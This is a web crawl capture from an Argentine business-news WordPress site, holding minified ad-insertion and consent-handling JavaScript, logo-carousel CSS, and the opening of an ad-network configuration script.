typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1745606237 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.enfoquedenegocios.com.ar/wp-content/cache/background-css/enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/logosShowcase/bxslider/jquery.bxslider.css?ver=1745250684&wpr_t=1745595437
body_size: 608
content:
.lshowcase-logos .bx-wrapper{position:relative;padding:0;*zoom:1;margin:0 auto;direction:ltr}.lshowcase-logos .bx-wrapper img{max-width:100%;display:block;margin:0 auto}.lshowcase-logos .bx-wrapper .bx-viewport{padding:0;box-shadow:none;border:none}.lshowcase-logos .bx-wrapper .bx-pager,.lshowcase-logos .bx-wrapper .bx-controls-auto{position:absolute;bottom:-30px;width:100%}.lshowcase-logos .bx-wrapper .bx-loading{min-height:50px;background:var(--wpr-bg-5204652e-193c-48e5-bd7e-44c12420269e) center center no-repeat;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000}.lshowcase-logos .bx-wrapper .bx-pager{text-align:center;font-size:.85em;font-family:Arial;font-weight:700;color:#666;padding-top:20px}.lshowcase-logos .bx-wrapper .bx-pager .bx-pager-item,.lshowcase-logos .bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:inline-block;*zoom:1;*display:inline}.lshowcase-logos .bx-wrapper .bx-pager.bx-default-pager a{background:#666;text-indent:-9999px;display:block;width:10px;height:10px;margin:0 5px;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.lshowcase-logos .bx-wrapper .bx-pager.bx-default-pager a:hover,.lshowcase-logos .bx-wrapper .bx-pager.bx-default-pager a.active{background:#000}.lshowcase-logos .bx-wrapper .bx-prev{left:-35px;background:var(--wpr-bg-0118e7db-614d-49f7-8f3e-b9de15c56e38) no-repeat 0 -32px}.lshowcase-logos .bx-wrapper .bx-next{right:-35px;background:var(--wpr-bg-ea1d87b1-e08c-4386-a51d-c80027b175e9) no-repeat -43px -32px}.lshowcase-logos .bx-wrapper .bx-prev:hover{background-position:0 0}.lshowcase-logos .bx-wrapper .bx-next:hover{background-position:-43px 0}.lshowcase-logos .bx-wrapper .bx-controls-direction a{position:absolute;top:50%;margin-top:-16px;outline:0;width:32px;height:32px;text-indent:-9999px;z-index:9999;border:0;webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.lshowcase-logos .bx-controls-auto a{border:none}.lshowcase-logos .bx-wrapper .bx-controls-direction a.disabled{display:none}.lshowcase-logos .bx-wrapper .bx-controls-auto{text-align:center}.lshowcase-logos .bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:var(--wpr-bg-b9f5b0ae-b822-41c4-b679-3c26cea404e9) -86px -11px no-repeat;margin:0 3px}.lshowcase-logos .bx-wrapper .bx-controls-auto .bx-start:hover,.lshowcase-logos .bx-wrapper .bx-controls-auto .bx-start.active{background-position:-86px 0}.lshowcase-logos .bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:var(--wpr-bg-92b58975-48b7-42b1-950b-e67b8498283f) -86px -44px no-repeat;margin:0 3px}.lshowcase-logos .bx-wrapper .bx-controls-auto .bx-stop:hover,.lshowcase-logos .bx-wrapper .bx-controls-auto .bx-stop.active{background-position:-86px -33px}.lshowcase-logos .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.lshowcase-logos .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.lshowcase-logos .bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:#666\9;background:rgba(80,80,80,.75);width:100%}.lshowcase-logos .bx-wrapper .bx-caption span{color:#fff;font-family:Arial;display:block;font-size:.85em;padding:10px}@media (-webkit-min-device-pixel-ratio:1.5),(min-resolution:1.5dppx){.lshowcase-logos .bx-wrapper .bx-prev{left:-35px;background:var(--wpr-bg-e8f8465e-1c3a-4a93-9b01-a2684d1c7511) no-repeat 0 -32px;background-size:96px 63px}.lshowcase-logos .bx-wrapper .bx-next{right:-35px;background:var(--wpr-bg-dd63081c-03e0-4f03-817c-94fb58caaed1) no-repeat -43px -32px;background-size:96px 63px}.lshowcase-logos .bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:var(--wpr-bg-2837037b-5810-4a2d-8ab4-ec9cc7ff8b0e) -86px -11px no-repeat;margin:0 3px;background-size:96px 63px}.lshowcase-logos .bx-wrapper .bx-controls-auto .bx-start:hover,.lshowcase-logos .bx-wrapper .bx-controls-auto .bx-start.active{background-position:-86px 0;background-size:96px 63px}.lshowcase-logos .bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:var(--wpr-bg-a7211961-6cf5-402e-87d0-e29b94765646) -86px -44px no-repeat;margin:0 3px;background-size:96px 63px}.lshowcase-logos .bx-wrapper .bx-loading{background:var(--wpr-bg-48d42874-c21d-4d31-b635-22ab320711e2) center center no-repeat;background-size:32px 32px}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/logosShowcase/styles.css?ver=1745250684
body_size: 1103
content:
.lshowcase-logos{margin:0 auto;text-align:center}.lshowcase-slide{vertical-align:middle;float:none!important}.lshowcase-horizontal-slide{display:inline-block}.lshowcase-ticker-slide{display:flex;align-items:center;justify-content:center}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-tooltip{position:absolute;z-index:9999;-o-box-shadow:0 0 5px #aaa;-moz-box-shadow:0 0 5px #aaa;-webkit-box-shadow:0 0 5px #aaa;box-shadow:0 0 5px #aaa;color:#FFF;border-radius:3px;background:#666;padding:5px 10px}* html .ui-tooltip{background-image:none}body .ui-tooltip{border-width:2px}#hcarouselhelp{margin-top:50px;margin-bottom:30px;display:none;background:#f5f5f5;padding:5px;font-size:.8em}.ls-remember.button-primary{margin-bottom:10px}#hcarouselhelp .fa{color:red}.ui-tooltip,.lsarrow:after{background:#666;border-radius:2px}.lsarrow{width:70px;height:16px;overflow:hidden;position:absolute;left:50%;margin-left:-35px;bottom:-16px}.lsarrow.top{top:-16px;bottom:auto}.lsarrow.left{left:20%}.lsarrow:after{content:"";position:absolute;left:20px;top:-20px;width:25px;height:25px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);tranform:rotate(45deg)}.lsarrow.top:after{bottom:-20px;top:auto}.lshowcase-opacity-enhance{opacity:.7;transition:.6s;-webkit-transition:.6s;-moz-transition:.6s;-o-transition:.6s;-ms-transition:.6s}.lshowcase-opacity-enhance:hover{opacity:1;transition:.6s;-webkit-transition:.6s;-moz-transition:.6s;-o-transition:.6s;-ms-transition:.6s}.lshowcase-lower-opacity:hover{opacity:.7;transition:0.6s;-webkit-transition:0.6s;-moz-transition:0.6s;-o-transition:0.6s;-ms-transition:0.6s}.lshowcase-lower-opacity{opacity:1;transition:0.6s;-webkit-transition:0.6s;-moz-transition:0.6s;-o-transition:0.6s;-ms-transition:0.6s}.lshowcase-boxhighlight:hover{-webkit-box-shadow:0 0 10px #CCC;-moz-box-shadow:0 0 10px #CCC;box-shadow:0 0 10px #CCC}.lshowcase-jquery-gray{opacity:0}.lshowcase-grayscale,.lshowcase-hover-grayscale{filter:url("data:image/svg+xml;utf8,<svg version='1.1' xmlns='http://www.w3.org/2000/svg' height='0'><filter id='greyscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0' /></filter></svg>#greyscale");-webkit-filter:grayscale(100%);filter:grayscale(100%);filter:gray;opacity:.7;margin:10px;-webkit-transform:translateZ(0)}.lshowcase-hover-grayscale:hover{filter:none;-webkit-filter:grayscale(0);opacity:1;-o-transition:.5s;-ms-transition:.5s;-moz-transition:.5s;-webkit-transition:.5s;transition:.5s}.lshowcase-grayscale-2{filter:url("data:image/svg+xml;utf8,<svg version='1.1' xmlns='http://www.w3.org/2000/svg' height='0'><filter id='greyscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0' /></filter></svg>#greyscale");-webkit-filter:grayscale(100%);filter:grayscale(100%);filter:gray;opacity:1;-o-transition:.5s;-ms-transition:.5s;-moz-transition:.5s;-webkit-transition:.5s;transition:.5s;margin:10px}.lshowcase-grayscale-2:hover{filter:none;-webkit-filter:grayscale(0);opacity:1;-o-transition:.5s;-ms-transition:.5s;-moz-transition:.5s;-webkit-transition:.5s;transition:.5s}.lshowcase-clear-both{clear:both;height:0}.lshowcase-box-normal{float:left;vertical-align:middle;display:inline-block}.lshowcase-boxInner-normal{display:inline-block;height:100%;vertical-align:middle;margin:5px;padding:5px}.lshowcase-boxInner-normal img{text-align:center;margin:0 auto}.lshowcase-box-12{width:8.3%}.lshowcase-box-11{width:9.09%}.lshowcase-box-10{width:10%}.lshowcase-box-9{width:11.11%}.lshowcase-box-8{width:12.5%}.lshowcase-box-7{width:14.28%}.lshowcase-box-6{width:16.6%}.lshowcase-box-5{width:20%}.lshowcase-box-4{width:25%}.lshowcase-box-3{width:33.3%}.lshowcase-box-2{width:50%}.lshowcase-box-1{width:100%}.lshowcase-box-1,.lshowcase-box-2,.lshowcase-box-3,.lshowcase-box-4,.lshowcase-box-5,.lshowcase-box-6,.lshowcase-box-7,.lshowcase-box-8,.lshowcase-box-9,.lshowcase-box-10,.lshowcase-box-11,.lshowcase-box-12{vertical-align:middle;display:inline-block;text-align:center}.lshowcase-description{text-align:center;padding:5px 5px 10px 5px}.lstit{font-weight:700}.lshowcase-wrap-responsive{width:90%;margin-bottom:10%}.lshowcase-wrap-responsive img{width:100%;height:auto}.lshowcase-wrap-hcarousel,.lshowcase-wrap-normal{display:inline-block;vertical-align:middle}ul#ls-filter-nav,ul#ls-enhance-filter-nav,ul#ls-isotope-filter-nav{text-align:center;display:block;margin:20px 0;padding:15px 4px 17px 0;list-style:none;clear:both;z-index:9999999999}ul#ls-filter-nav li,ul#ls-enhance-filter-nav li,ul#ls-isotope-filter-nav li{font:bold 1em;display:inline-block;margin:0 2px;position:relative;padding:7px 12px;cursor:pointer;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-ms-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s}ul#ls-filter-nav li:hover,ul#ls-enhance-filter-nav li:hover,ul#ls-isotope-filter-nav li:hover{background:#666;color:#fff;border-radius:3px}ul#ls-filter-nav li ul,ul#ls-enhance-filter-nav li ul,ul#ls-isotope-filter-nav li ul{z-index:9999999999;padding:0;margin:0;position:absolute;top:30px;left:-2px;width:150px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;display:none;opacity:0;visibility:hidden;-webkit-transiton:opacity 0.2s;-moz-transition:opacity 0.2s;-ms-transition:opacity 0.2s;-o-transition:opacity 0.2s;-transition:opacity 0.2s}ul#ls-filter-nav li ul li,ul#ls-enhance-filter-nav li ul li,ul#ls-isotope-filter-nav li ul li{background:#666;display:block;color:#fff;text-shadow:0 -1px 0 #000;border-radius:5px}ul#ls-filter-nav li ul li:hover,ul#ls-enhance-filter-nav li ul li:hover,ul#ls-isotope-filter-nav li ul li:hover{background:#666;border-radius:3px}ul#ls-filter-nav li:hover ul,ul#ls-enhance-filter-nav li:hover ul,ul#ls-isotope-filter-nav li:hover ul{display:block;opacity:1;visibility:visible}ul#ls-filter-nav li.ls-current-li,ul#ls-enhance-filter-nav li.ls-current-li,ul#ls-isotope-filter-nav li.ls-current-li{background:#666;color:#FFF;border-radius:3px}.ls-not-current{filter:url("data:image/svg+xml;utf8,<svg version='1.1' xmlns='http://www.w3.org/2000/svg' height='0'><filter id='greyscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0' /></filter></svg>#greyscale");-webkit-filter:grayscale(100%);filter:grayscale(100%);filter:gray;opacity:.3;filter:alpha(opacity=0.3);-webkit-transform:scale(.7);-moz-transform:scale(.7);-ms-transform:scale(.7);transition:0.6s;-webkit-transition:0.6s;-moz-transition:0.6s;-o-transition:0.6s;-ms-transition:0.6s}.ls-not-current-hide{filter:url("data:image/svg+xml;utf8,<svg version='1.1' xmlns='http://www.w3.org/2000/svg' height='0'><filter id='greyscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0' /></filter></svg>#greyscale");-webkit-filter:grayscale(100%);filter:grayscale(100%);filter:gray;opacity:0;filter:alpha(opacity=0);-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);transition:0.6s;-webkit-transition:0.6s;-moz-transition:0.6s;-o-transition:0.6s;-ms-transition:0.6s}.ls-current{filter:none;-webkit-filter:grayscale(0);opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transition:0.6s;-webkit-transition:0.6s;-moz-transition:0.6s;-o-transition:0.6s;-ms-transition:0.6s}@media screen and (max-width:480px){.lshowcase-box-4,.lshowcase-box-5,.lshowcase-box-6,.lshowcase-box-7,.lshowcase-box-8,.lshowcase-box-9,.lshowcase-box-10,.lshowcase-box-11,.lshowcase-box-12,.lshowcase-box-2{width:50%}}@media screen and (max-width:650px) and (min-width:481px){.lshowcase-box-4,.lshowcase-box-5,.lshowcase-box-6,.lshowcase-box-7,.lshowcase-box-8,.lshowcase-box-9,.lshowcase-box-10,.lshowcase-box-11,.lshowcase-box-12{width:25%}}

--- FILE ---
content_type: application/javascript
request_url: https://script.joinads.me/myad19918.js
body_size: 436
content:
   import * as joinads from "https://script.joinads.me/core.122.min.js";

    window.wrapper = new JoinAds({
        fnetwork: "22088551542",
        cnetwork: "23200245046",
        network: "22088551542,23200245046",
        date: "20240830",id_domain: 19918,
        domain: "enfoquedenegocios.com.ar",
        subdomain: "Enfoquedenegocios",
        analytics_id: "",
        meta_conversion: "",
        ad_networks: [],
        title: "Ads",
        push: 0,
        lazy_load: {
            fetch_margin_percent: 0.5,
            render_margin_percent: 0.5,
            mobile_scaling: 1.2
        },
        ad_insert: {
			main: "body",
			anchor_position: "TOP",
			after_rebid: 0,
			exclude_from: [
    ""
],
			anchor_exclude_from: null,
			anchor_include_in: null,
